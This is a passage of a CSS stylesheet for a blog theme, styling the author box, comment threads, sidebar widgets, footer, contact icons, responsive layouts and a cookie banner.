  position: relative;
  padding-right: 30px;
}

.author .author-img {
  width: 100px;
  border-radius: 50%;
  margin-bottom: 15px;
  ;
}

.author .author-social li {
  display: inline-block;
  margin-right: 10px;
}

.author .author-social li a {
  display: block;
}

.page-header .author .author-social li a {
  color: #fff;
}

.page-header .author .author-social li a:hover, .page-header .author .author-social li a:focus {
  color: #ee4266;
}

/*----------------------------*\
	comments
\*----------------------------*/

.post-comments .media {
  margin-top: 30px;
}

.post-comments .media:nth-child(1) {
  margin-top: 0px;
}

.post-comments .media .media-left {
  position: relative;
  padding-right: 15px;
}

.post-comments .media .media-left .media-object {
  width: 50px;
  border-radius: 50%;
  position: relative;
  z-index: 20;
}

.post-comments .media .media-left:after {
  content: '';
  position: absolute;
  left: calc(50% - 9px);
  top: 80px;
  bottom: 15px;
  width: 1px;
  background-color: #e8eaed;
}

.post-comments .media .media-heading h4 {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}

.post-comments .media .media-heading .time {
  color: #97989b;
  margin-left: 10px;
  font-size: 12px;
}

.post-comments .media .reply {
  text-transform: uppercase;
  display: inline-block;
  padding: 5px 13px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  background-color: #323335;
  border-radius: 2px;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.post-comments .media .reply:hover {
  opacity: 0.9;
}

.post-comments .media.media-author .media-heading h4 {
  color: #ee4266;
}

.post-comments .media.media-author .media-left:after {
  background-color: #ee4266;
}

/*=========================================================
	ASIDE
===========================================================*/

.aside-widget {
  margin-bottom: 30px;
}

/*----------------------------*\
	social widget
\*----------------------------*/

.social-widget ul {
  overflow: auto;
}

.social-widget ul li {
  float: left;
  width: 33.33%;
}

.social-widget ul li a {
  display: block;
  text-align: center;
  padding: 30px 15px;
  color: #fff;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.social-widget ul li a:hover {
  opacity: 0.9;
}

.social-widget ul li a span {
  font-weight: 700;
  font-size: 14px;
}

.social-widget ul li a i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}

/*----------------------------*\
	newsletter widget
\*----------------------------*/

.newsletter-widget {
  position: relative;
  padding: 0px 30px 30px;
  border-left: 2px dashed #e8eaed;
  border-right: 2px dashed #e8eaed;
}

.aside-widget:last-child .newsletter-widget {
  border-bottom: 2px dashed #e8eaed;
}

.newsletter-widget form {
  position: relative;
  z-index: 20;
}

.newsletter-widget .input {
  margin-bottom: 15px;
}

.newsletter-widget:after {
  content: "\f003";
  font-family: FontAwesome;
  position: absolute;
  bottom: -25px;
  right: 27px;
  font-size: 160px;
  color: #e8eaed;
  -webkit-transform: rotate(13deg);
  -ms-transform: rotate(13deg);
  transform: rotate(13deg);
}

.footer-widget .newsletter-widget {
  padding: 0px;
  border: none;
}

.footer-widget .newsletter-widget:after {
  color: #323335;
}

/*----------------------------*\
	category widget
\*----------------------------*/

.category-widget ul li {
  padding: 15px 0px;
  border-bottom: 1px solid #e8eaed;
}

.category-widget ul li a {
  display: block;
  text-transform: uppercase;
  font-weight: 700;
}

.category-widget ul li a span {
  float: right;
  font-size: 14px;
  color: #97989b;
  margin-left: 15px;
}

.footer-widget .category-widget ul li {
  border-color: #323335;
}

/*----------------------------*\
	tags widget
\*----------------------------*/

.tags-widget ul li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 6px;
}

.tags-widget ul li a {
  text-transform: uppercase;
  display: block;
  padding: 10px 15px;
  font-size: 12px;
  font-weight: 700;
  color: #97989b;
  background-color: #323335;
  border-radius: 2px;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.tags-widget ul li a:hover, .tags-widget ul li a:focus {
  color: #fff !important;
  background-color: #ee4266;
}

/*----------------------------*\
	galery widget
\*----------------------------*/

.galery-widget ul {
  margin: -2px -2px;
}

.galery-widget ul li {
  display: inline-block;
  width: 33.33%;
  padding: 2px;
  margin-right: -4px;
}

.galery-widget ul li a {
  display: block;
  overflow: hidden;
}

.galery-widget ul li a img {
  width: 100%;
  -webkit-transition: 1.6s -webkit-transform;
  transition: 1.6s -webkit-transform;
  transition: 1.6s transform;
  transition: 1.6s transform, 1.6s -webkit-transform;
}

.galery-widget ul li a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

/*=========================================================
	FOOTER
===========================================================*/

#footer {
  margin-top: 40px;
  padding-top: 80px;
  padding-bottom: 40px;
  background-color: #1b1c1e;
}

#footer {
  color: #97989b;
}

#footer a {
  color: #97989b;
}

#footer a:hover, #footer a:focus {
  color: #ee4266;
}

.footer-widget {
  margin-bottom: 30px;
}

.footer-widget .footer-title {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.footer-logo {
  margin-bottom: 30px;
}

.footer-logo .logo {
  display: inline-block;
  line-height: 70px;
  height: 70px;
}

.footer-bottom {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #323335;
}

.footer-nav {
  text-align: right;
}

.footer-nav li {
  display: inline-block;
  margin-right: 10px;
}

/*----------------------------*\
	CONTACT
\*----------------------------*/

.contact li {
  position: relative;
  margin-bottom: 20px;
  padding-left: 55px;
  padding-top: 5px;
  min-height: 40px;
}

.contact li i {
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  text-align: center;
  height: 40px;
  background: #fff;
  color: #ee4266;
  border: 1px solid #e8eaed;
  line-height: 40px;
  border-radius: 50%;
}

.footer-widget .contact li i {
  color: #97989b;
  background-color: #353535;
  border: none;
}

.contact-social li {
  display: inline-block;
  margin-right: 3px;
  margin-bottom: 6px;
}

.contact-social li a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  text-align: center;
  border-radius: 50%;
  color: #fff !important;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.contact-social li a:hover {
  opacity: 0.9;
}

/*=========================================================
	RESPONSIVE
===========================================================*/

@media only screen and (max-width: 991px) {
  #nav-bottom {
    display: none;
  }
  .nav-social {
    display: none;
  }
  .nav-logo {
    position: static;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    left: 0;
    display: inline-block;
    float: left;
  }
  .footer-nav {
    text-align: left;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .page-header h1 {
    font-size: 32.437px;
  }
  .post-nav .prev-post {
    float: none;
    width: 100%;
    margin-bottom: 15px;
    padding-right: 0px;
  }
  .post-nav .prev-post:last-child {
    margin-bottom: 0px;
  }
  .post-nav .next-post {
    float: none;
    width: 100%;
  }
  .post-nav .next-post {
    float: none;
    width: 100%;
    padding-left: 0px;
    text-align: left;
  }
  .post-nav .next-post .post-img {
    margin-right: 15px;
    float: left;
    margin-left: 0px;
  }
}

.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 9999;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1!important;
}

.cookie-banner p {
  padding:10px;
}
</file>
